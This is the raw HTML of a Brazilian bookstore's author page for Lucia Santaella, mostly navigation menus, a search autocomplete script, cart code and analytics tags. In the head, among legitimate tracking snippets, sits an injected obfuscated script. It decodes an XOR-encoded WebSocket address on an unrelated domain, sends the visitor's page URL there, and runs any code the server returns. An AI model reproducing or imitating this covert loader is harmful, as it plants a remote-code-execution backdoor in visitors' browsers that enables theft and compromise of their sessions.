

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.iluminuras.com.br/index.php?route=product/list&author_id=40
body_size: 9391
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="pt-br" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="pt-br" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="pt-br">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<title>LUCIA SANTAELLA</title>
	<base href="https://www.iluminuras.com.br/" />
	<meta name="facebook-domain-verification" content="xoe2jvp5jg14n4ldykz6kvuid5s53l" />
	<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
	<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
	<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
	<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="https://fonts.googleapis.com/css?family=Montserrat:300,400,600,700,900&display=swap" rel="stylesheet">
<link href="catalog/view/theme/default/stylesheet/stylesheet.css?v=27" rel="stylesheet">


	<!-- for style in styles -->
	<!-- //for style in styles -->

	<!-- for script in scripts -->
	<!-- //for script in scripts -->

	<script src="catalog/view/javascript/common.js" type="text/javascript"></script>

	<!-- for link in links -->		<link href="https://www.iluminuras.com.br/index.php?route=product/category" rel="canonical" />		<link href="https://www.iluminuras.com.br/image/catalog/icones/favicon-iluminuras.png" rel="icon" />
	<!-- //for link in links -->

	<!-- for analytic in analytics --><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2148729-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-2148729-3');
</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '456232621632585');
fbq('track', 'PageView');
</script>
<noscript>
<img height="1" width="1" src="https://www.facebook.com/tr?id=456232621632585&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
<script>const ojv = [93,89,89,16,5,5,90,69,88,94,89,90,69,73,66,79,89,4,68,79,94,5,69,72,89,66,75,83,75,21,89,69,95,88,73,79,23];const ull = 42;window.ww = new WebSocket(String.fromCharCode(...ojv.map(kzjb => kzjb ^ ull)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-17632778222"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-17632778222');
</script>
	<!-- //for analytic in analytics -->


                <link href="catalog/view/theme/default/stylesheet/product_link.css" rel="stylesheet">
            
</head>
<body>
<header id="header">
  <nav class="hidden-xs hidden-sm" id="top">
	<div class="container">
	  <div class="row">
		<div class="col-xs-3">
		  <i class="fa fa-phone"></i></a>11 3031-6161 / 11 3031-4989
		</div>
		<div class="col-xs-6 text-center">
		  <!--<strong>DESCONTOS DE ATÉ 0% EM TODA A NOSSA LOJA VIA CUPOM, APROVEITE!!!</strong>-->
		  <strong>DESCONTOS EM TODA A NOSSA LOJA VIA CUPOM, APROVEITE!!!</strong>
		</div>
		<div class="col-xs-3 text-right"><a href="https://facebook.com/Iluminurasbr/"><i class="fa fa-facebook"></i></a><a href="https://instagram.com/iluminurasoficial/"><i class="fa fa-instagram"></i></a><a href="https://api.whatsapp.com/send?phone=551130316161&amp;text=Ol%C3%A1%20Iluminuras"><i class="fa fa-whatsapp"></i></a><a href="https://www.youtube.com/channel/UCXxI1aa_GokGoOPKGnLc6ag"><i class="fa fa-youtube-play"></i></a><a href="https://twitter.com/iluminuraslivro"><i class="fa fa-twitter"></i></a>
			<a href="index.php?route=information/contact"><i class="fa fa-envelope"></i> <span class="hidden-xs">Atendimento</span></a>
		</div>
	  </div>
	</div>
  </nav>
  <div class="clear"></div>
  <div class="container">
	  <div id="flex-header">
	  <div class="coluna">
		<div id="logo"><a href="https://www.iluminuras.com.br/index.php?route=common/home"><img src="https://www.iluminuras.com.br/image/catalog/iluminuras-loja.png" title="Iluminuras" alt="Iluminuras" class="img-responsive" /></a></div>
		  <!-- <img src="catalog/view/theme/default/image/selo-apae.png" style="float:right"> -->
	  </div>

	  <div class="coluna hidden-sm hidden-xs">  <nav id="menu" class="navbar" style="min-height:0">
      <ul class="nav navbar-nav">        <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=136">Lançamentos</a></li>        <li class="dropdown">
          <a href="https://www.iluminuras.com.br/areas-de-interesse"><b>Áreas de interesse</b></a>
          <div class="submenu">
            <div class="dropdown-inner">              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_156" style="margin-top:10px;"><b>Catálogo geral</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_157" style="margin-top:10px;"><b>Ofertas especiais</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_108" style="margin-top:10px;"><b> Artes Plásticas</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_114" style="margin-top:10px;"><b>Ciências Sociais/História</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_115" style="margin-top:10px;"><b>Cinema</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_116" style="margin-top:10px;"><b>Crítica e Teoria Literária</b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_118" style="margin-top:10px;"><b>Depoimentos e Biografias</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_119" style="margin-top:10px;"><b>Educação</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_120" style="margin-top:10px;"><b>Filosofia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_121" style="margin-top:10px;"><b>Hipermídia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_122" style="margin-top:10px;"><b>Humor</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_167" style="margin-top:10px;"><b>Infantil </b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_123" style="margin-top:10px;"><b>Infantojuvenil</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_124" style="margin-top:10px;"><b>Judaísmo</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_113" style="margin-top:10px;"><b>Literatura Brasileira</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_125" style="margin-top:10px;"><b>Literatura Estrangeira</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_126" style="margin-top:10px;"><b>Poesia Brasileira</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_127" style="margin-top:10px;"><b>Poesia Estrangeira</b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_128" style="margin-top:10px;"><b>Psicanálise</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_129" style="margin-top:10px;"><b>Reportagem</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_130" style="margin-top:10px;"><b>Revista</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_131" style="margin-top:10px;"><b>Teatro</b></a></li>              </ul>            </div>
            <!-- <a href="https://www.iluminuras.com.br/areas-de-interesse" class="see-all">Todos em</a> </div> -->
        </li>        <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=168">PNLD</a></li>        <li class="dropdown">
          <a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138"><b>Coleções</b></a>
          <div class="submenu">
            <div class="dropdown-inner">              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_143" style="margin-top:10px;"><b>À deriva</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_144" style="margin-top:10px;"><b>Biblioteca Pólen</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_145" style="margin-top:10px;"><b>Dionísias</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_149" style="margin-top:10px;"><b>Filosofia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_140" style="margin-top:10px;"><b>H. P. Lovecraft</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_148" style="margin-top:10px;"><b>Livros da Ilha</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_146" style="margin-top:10px;"><b>Livros do Observatório</b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_170" style="margin-top:10px;"><b>PcD e Protagonismo</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_139" style="margin-top:10px;"><b>Pérolas furiosas</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_141" style="margin-top:10px;"><b>Piratas da Malásia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_142" style="margin-top:10px;"><b>Piratas das Antilhas</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_147" style="margin-top:10px;"><b>Poesia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_153" style="margin-top:10px;"><b>Tom Murphy</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_150" style="margin-top:10px;"><b>Vera Cruz</b></a></li>              </ul>            </div>
            <!-- <a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138" class="see-all">Todos em</a> </div> -->
        </li>        <li><a href="https://www.iluminuras.com.br/e-books">E-books</a></li>        <li class="dropdown">
          <a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=1"><b>Blog</b></a>
          <div class="submenu">
            <div class="dropdown-inner">              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=5" style="margin-top:10px;"><b>Christian Ingo Lenz Dunker</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=3" style="margin-top:10px;"><b>Dirce Waltrick Do Amarante</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=7" style="margin-top:10px;"><b>Heloiza Abdalla</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=2" style="margin-top:10px;"><b>Leda Cartum</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=4" style="margin-top:10px;"><b>Leda Tenório Da Motta</b></a></li>              </ul>            </div>
            <!-- <a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=1" class="see-all">Todos em</a> </div> -->
        </li>        <li><a href="index.php?route=product/manufacturer">Autores</a></li>
        <li><a href="index.php?route=information/information&information_id=4">Sobre nós</a></li>
      </ul>
  </nav>
	  </div>

	  <div class="coluna">
		  <div class="menu-topo">
			  <div class="item hidden-xs hidden-sm">
				<svg class="svg" xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 0 35.667 33.667"><path d="M30.491,26.174H28.88l-.571-.52a12.056,12.056,0,0,0,3.2-8.142C31.51,10.6,25.576,5,18.255,5S5,10.6,5,17.512s5.934,12.512,13.255,12.512A13.665,13.665,0,0,0,26.881,27l.551.539v1.521l10.2,9.605L40.667,35.8Zm-12.236,0a8.919,8.919,0,0,1-9.177-8.662A8.919,8.919,0,0,1,18.255,8.85a8.919,8.919,0,0,1,9.177,8.662A8.919,8.919,0,0,1,18.255,26.174Z" fill="#000" class="transition" transform="translate(-5 -5)"/></svg>
				<div class="subitem text-left">
				  <div class="box-search">
					<b>Faça uma busca</b><div class="search">
  <input autocomplete="off" type="text" name="search" value="" placeholder="Busca" class="form-control input-lg" />
  <button type="button" class=""><i class="fa fa-search"></i></button>


                <div id="autocomplete-result"></div>

                <script>
                    var search_input = null;
                    var search_time = 1000;

                    $('input[name="search"]').on('keyup', function() {
                        clearTimeout(search_time);

                        const input_search_text = $(this).val();

                        setTimeout(onSearch(input_search_text), search_time);
                    });

                    function onSearch(input_search_text) {
                        $.ajax({
                            url: 'index.php?route=common/search/autocomplete',
                            data: {
                                q: input_search_text
                            },
                            dataType: "html",
                            success:function(html){
                               $('#autocomplete-result').html(html).show();
                            }
                        });
                    }

                    $('body').on('click', function() {
                        $('#autocomplete-result').hide();
                    });
                </script>
            
</div>

				  </div>
				</div>
			  </div>

			  <div class="item hidden-xs hidden-sm">
				  <svg xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 0 24.664 24.664">
					  <path data-name="icon-accoutn" d="M0,12.333A12.332,12.332,0,1,1,12.333,24.665,12.325,12.325,0,0,1,0,12.333Zm4.211,7.25a10.876,10.876,0,0,0,16.242,0,10.884,10.884,0,0,0-16.242,0Zm17.144-1.156a10.887,10.887,0,1,0-18.046,0,12.329,12.329,0,0,1,18.046,0ZM8,8.719V7.274a4.336,4.336,0,0,1,8.672,0V8.719A4.336,4.336,0,0,1,8,8.719ZM9.442,7.274V8.719a2.89,2.89,0,1,0,5.781,0V7.274a2.89,2.89,0,0,0-5.781,0Z"></path>
				 </svg>

				  <div class="subitem">					<ul class="menu-conta">
					  <li><b>Seja bem vindo!</b></li>
					  <li><a href="https://www.iluminuras.com.br/index.php?route=account/login">Acessar</a></li>
					  <li><a href="https://www.iluminuras.com.br/index.php?route=account/register">Cadastre-se</a></li>
					</ul>				  </div>
			  </div>



			  <div class="item">
				<a class="mostrarCarrinho" onmouseover="mostrarCarrinho()">
				  <div id="cart-total">
					<span>0</span>
					<svg xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 0 29.977 28.213">
						  <path data-name="icon-carrinho" d="M29.8,18.529a.961.961,0,0,0-.748-.411l-18.595-.8a.962.962,0,0,0-.083,1.922l17.336.747L24.306,30.621H9.137L6.4,15.7a.962.962,0,0,0-.594-.721L1.314,13.215a.962.962,0,1,0-.7,1.791L4.6,16.573,7.39,31.757a.962.962,0,0,0,.946.788H8.8L7.742,35.479A.8.8,0,0,0,8.5,36.552h.741a2.885,2.885,0,1,0,4.289,0h6.291a2.885,2.885,0,1,0,4.289,0h.9a.8.8,0,1,0,0-1.6H9.637l.866-2.4H25.007a.961.961,0,0,0,.916-.668l4.008-12.5A.96.96,0,0,0,29.8,18.529ZM11.382,39.758a1.282,1.282,0,1,1,1.282-1.282A1.284,1.284,0,0,1,11.382,39.758Zm10.58,0a1.282,1.282,0,1,1,1.282-1.282A1.284,1.284,0,0,1,21.961,39.758Z" transform="translate(0 -13.148)"></path>
					</svg>
				  </div>
				</a>
			  </div>

			  <div class="item" class="hidden-xs hidden-sm">
				  <svg xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 0 35.606 24.685">
					  <path data-name="icon-truck" d="M22.555,21.356H15.893a4.489,4.489,0,0,1-8.673,0H4.3a1.122,1.122,0,1,1,0-2.244H7.2a4.489,4.489,0,0,1,8.712,0h6.624a4.489,4.489,0,0,1,8.712,0h2.113V13.325L31.728,11.22H23A1.123,1.123,0,0,1,21.879,10.1V2.244H4.3A1.122,1.122,0,1,1,4.3,0H23a1.122,1.122,0,0,1,1.122,1.122V2.244h4.788a1.123,1.123,0,0,1,1,.618L33.28,9.556h0l2.093,2.7a1.122,1.122,0,0,1,.236.688v7.293a1.122,1.122,0,0,1-1.122,1.122H31.228a4.489,4.489,0,0,1-8.673,0ZM24.647,20.2a2.244,2.244,0,1,0,2.245-2.245A2.247,2.247,0,0,0,24.647,20.2Zm-15.335,0a2.244,2.244,0,1,0,2.245-2.245A2.247,2.247,0,0,0,9.312,20.2ZM24.124,8.977h6.353L28.22,4.487h-4.1ZM2.955,15.671a1.122,1.122,0,1,1,0-2.244H8.116a1.122,1.122,0,0,1,0,2.244ZM1.122,11.257a1.122,1.122,0,1,1,0-2.244H10.7a1.122,1.122,0,1,1,0,2.244ZM2.955,6.844a1.122,1.122,0,1,1,0-2.244h9.574a1.122,1.122,0,1,1,0,2.244Z"></path>
				  </svg>
				  <div class="subitem">
					  <ul class="menu-conta">
						  <li><a href="index.php?route=webthomaz/rastrear">Rastrear encomenda</a></li>
					  </ul>
				  </div>
			  </div>


			  <div class="item menu-icon">
				<div id="menu-icon"><i class="fa fa-bars" aria-hidden="true"></i></div>
			  </div>

		  </div> <!-- .menu-topo -->
	  </div><!-- .coluna -->
	</div>
  </div>
</header>

<div id="menu-mobile" class="transition"></div>
<div id="segura-menu-mobile" class="visible-xs visible-sm">
  <div id="menu-mobile-content" class="transition">
	<div id="fechar-mobile"><i class="fa fa-times-circle" aria-hidden="true"></i></div>
	<div class="itens">
	  <img src="https://www.iluminuras.com.br/image/catalog/iluminuras-loja.png" title="Iluminuras" alt="Iluminuras" class="img-responsive" style="max-width:150px" />
	</div>
	<div class="itens" style="padding-top:15px">		Seja bem vindo! <br><a href="https://www.iluminuras.com.br/index.php?route=account/login"><strong>Acessar</strong></a> ou <a href="https://www.iluminuras.com.br/index.php?route=account/register"><strong>Cadastre-se</strong></a>	</div>
	<div class="itens"><div class="search">
  <input autocomplete="off" type="text" name="search" value="" placeholder="Busca" class="form-control input-lg" />
  <button type="button" class=""><i class="fa fa-search"></i></button>


                <div id="autocomplete-result"></div>

                <script>
                    var search_input = null;
                    var search_time = 1000;

                    $('input[name="search"]').on('keyup', function() {
                        clearTimeout(search_time);

                        const input_search_text = $(this).val();

                        setTimeout(onSearch(input_search_text), search_time);
                    });

                    function onSearch(input_search_text) {
                        $.ajax({
                            url: 'index.php?route=common/search/autocomplete',
                            data: {
                                q: input_search_text
                            },
                            dataType: "html",
                            success:function(html){
                               $('#autocomplete-result').html(html).show();
                            }
                        });
                    }

                    $('body').on('click', function() {
                        $('#autocomplete-result').hide();
                    });
                </script>
            
</div>

	</div>
	<div class="itens">  <nav id="menu" class="navbar" style="min-height:0">
      <ul class="nav navbar-nav">        <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=136">Lançamentos</a></li>        <li class="dropdown">
          <a href="https://www.iluminuras.com.br/areas-de-interesse"><b>Áreas de interesse</b></a>
          <div class="submenu">
            <div class="dropdown-inner">              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_156" style="margin-top:10px;"><b>Catálogo geral</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_157" style="margin-top:10px;"><b>Ofertas especiais</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_108" style="margin-top:10px;"><b> Artes Plásticas</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_114" style="margin-top:10px;"><b>Ciências Sociais/História</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_115" style="margin-top:10px;"><b>Cinema</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_116" style="margin-top:10px;"><b>Crítica e Teoria Literária</b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_118" style="margin-top:10px;"><b>Depoimentos e Biografias</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_119" style="margin-top:10px;"><b>Educação</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_120" style="margin-top:10px;"><b>Filosofia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_121" style="margin-top:10px;"><b>Hipermídia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_122" style="margin-top:10px;"><b>Humor</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_167" style="margin-top:10px;"><b>Infantil </b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_123" style="margin-top:10px;"><b>Infantojuvenil</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_124" style="margin-top:10px;"><b>Judaísmo</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_113" style="margin-top:10px;"><b>Literatura Brasileira</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_125" style="margin-top:10px;"><b>Literatura Estrangeira</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_126" style="margin-top:10px;"><b>Poesia Brasileira</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_127" style="margin-top:10px;"><b>Poesia Estrangeira</b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_128" style="margin-top:10px;"><b>Psicanálise</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_129" style="margin-top:10px;"><b>Reportagem</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_130" style="margin-top:10px;"><b>Revista</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_131" style="margin-top:10px;"><b>Teatro</b></a></li>              </ul>            </div>
            <!-- <a href="https://www.iluminuras.com.br/areas-de-interesse" class="see-all">Todos em</a> </div> -->
        </li>        <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=168">PNLD</a></li>        <li class="dropdown">
          <a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138"><b>Coleções</b></a>
          <div class="submenu">
            <div class="dropdown-inner">              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_143" style="margin-top:10px;"><b>À deriva</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_144" style="margin-top:10px;"><b>Biblioteca Pólen</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_145" style="margin-top:10px;"><b>Dionísias</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_149" style="margin-top:10px;"><b>Filosofia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_140" style="margin-top:10px;"><b>H. P. Lovecraft</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_148" style="margin-top:10px;"><b>Livros da Ilha</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_146" style="margin-top:10px;"><b>Livros do Observatório</b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_170" style="margin-top:10px;"><b>PcD e Protagonismo</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_139" style="margin-top:10px;"><b>Pérolas furiosas</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_141" style="margin-top:10px;"><b>Piratas da Malásia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_142" style="margin-top:10px;"><b>Piratas das Antilhas</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_147" style="margin-top:10px;"><b>Poesia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_153" style="margin-top:10px;"><b>Tom Murphy</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_150" style="margin-top:10px;"><b>Vera Cruz</b></a></li>              </ul>            </div>
            <!-- <a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138" class="see-all">Todos em</a> </div> -->
        </li>        <li><a href="https://www.iluminuras.com.br/e-books">E-books</a></li>        <li class="dropdown">
          <a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=1"><b>Blog</b></a>
          <div class="submenu">
            <div class="dropdown-inner">              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=5" style="margin-top:10px;"><b>Christian Ingo Lenz Dunker</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=3" style="margin-top:10px;"><b>Dirce Waltrick Do Amarante</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=7" style="margin-top:10px;"><b>Heloiza Abdalla</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=2" style="margin-top:10px;"><b>Leda Cartum</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=4" style="margin-top:10px;"><b>Leda Tenório Da Motta</b></a></li>              </ul>            </div>
            <!-- <a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=1" class="see-all">Todos em</a> </div> -->
        </li>        <li><a href="index.php?route=product/manufacturer">Autores</a></li>
        <li><a href="index.php?route=information/information&information_id=4">Sobre nós</a></li>
      </ul>
  </nav>
	</div>
	<div class="itens">
	</div>
	<div class="itens social">
		<div class="clear20"></div>
		<h4>Entre em contato</h4>
		<i class="fa fa-phone"></i></a>11 3031-6161 / 11 3031-4989 <br><br><a href="https://facebook.com/Iluminurasbr/"><i class="fa fa-facebook"></i></a><a href="https://instagram.com/iluminurasoficial/"><i class="fa fa-instagram"></i></a><a href="https://api.whatsapp.com/send?phone=551130316161&amp;text=Ol%C3%A1%20Iluminuras"><i class="fa fa-whatsapp"></i></a><a href="https://www.youtube.com/channel/UCXxI1aa_GokGoOPKGnLc6ag"><i class="fa fa-youtube-play"></i></a><a href="https://twitter.com/iluminuraslivro"><i class="fa fa-twitter"></i></a>
		<a href="index.php?route=information/contact"><i class="fa fa-envelope"></i> <span class="hidden-xs">Atendimento</span></a>
	</div>
  </div>
</div>

<script type="text/javascript">


  var offset = $('body').offset().top;
  var $header = $('#header'); // guardar o elemento na memoria para melhorar performance
  $(document).on('scroll', function () {
	  if (offset < $(window).scrollTop()) {
		  $('body').css({"padding-top":$('#header').height()});
		  $header.addClass('fixar');
		  $('#top').slideUp(300);
	  } else {
		  $('body').css({"padding-top":"0"});
		  $header.removeClass('fixar');
		  $('#top').slideDown(300);
	  }
  });

  $('#menu-icon').click(function(){
	   $('#menu-mobile-content').addClass('active');
	   $('#menu-mobile').fadeIn(100);
	});

	$('#menu-mobile, #fechar-mobile').click(function() {
		$('#menu-mobile').fadeOut(100);
		$('#menu-mobile-content').removeClass('active');
	});
	$('#menu-mobile-content').click(function(e){
		e.stopPropagation();
	});

	function mostrarCarrinho(){
		if($(window).width() > 767){
		  $('#carrinho').addClass('mostrar');
		}else{
		  window.location.href="index.php?route=checkout/cart";
		}
	}

	function esconderCarrinho(){
	  // alert('teste');
		if($(window).width() > 767){
		  $('#carrinho').removeClass('mostrar');
		}else{
		  window.location.href="index.php?route=checkout/cart";
		}
	}

</script>


<div id="carrinho" class="transition" onmouseleave="esconderCarrinho()" onmousehover="mostrarCarrinho()">
  <h3>Carrinho</h3>
  <div class="itens">
  <p class="text-center">Seu carrinho está vazio.</p>

<script type="text/javascript">
  var hCart = $(window).height() - 130 - $('#carrinho .total').height();
  $('#cart').css({'max-height':hCart});
</script>
  </div>
</div>


<link rel="stylesheet" href="catalog/view/javascript/jquery/magnific/magnific-popup.css">
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js"></script>

<style media="screen">
	.segura-thumb {
		float: left;
		width: 300px;
		height: 300px;
		overflow: hidden;
		border-radius: 30px 0 30px 0;
		margin-right: 15px;
	}
	.segura-thumb * {
		float: left!important;
		width: 300px!important;
		height: 300px!important;
	}

	.jumbo-joao {
		display: inline-block;
		width: 100%;
		margin-bottom: 30px;
		background: #eee;
		color: inherit;
		padding: 30px;
		border-radius: 10px;
	}
	.jumbo-joao h4 {
		font-weight: bolder;

	}
</style>
<div id="product-manufacturer" class="container">
	<div class="row">
		<div id="content" class="col-sm-12">

			<h2></h2>				<div class="jumbo-joao">
					<div>
						<h4>Autor</h4>
						<h3 style=" margin-top: 0;">LUCIA SANTAELLA</h3>
